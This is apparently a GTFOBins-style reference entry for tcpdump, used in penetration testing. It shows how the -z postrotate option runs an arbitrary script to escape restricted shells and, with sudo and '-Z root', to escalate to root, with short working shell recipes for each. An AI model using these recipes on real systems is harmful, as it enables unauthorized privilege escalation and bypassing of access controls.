 .. / tcpdump Star 11,175
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately sent to the
background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a small subset
of predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root